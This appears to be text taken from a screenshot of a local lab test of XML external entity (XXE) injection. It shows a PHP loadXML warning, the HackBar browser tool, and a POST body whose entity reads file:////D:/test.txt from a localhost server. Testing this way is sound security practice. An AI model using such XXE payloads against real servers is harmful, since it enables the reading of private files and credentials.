 localhost/xxe.php
( ! ) Warning: DOMDocument::loadXML(): Specification mandate value for attribute list in file:////D:/test.txt,
on line 6
Call Stack
# Time Memory Function
1 0.0003 242376 {main}( )
2 0.0004 243320 loadXML ( string(135), long )
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost/xxe.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:////D:/test.txt"> ]>
<creds>&goodies;</creds>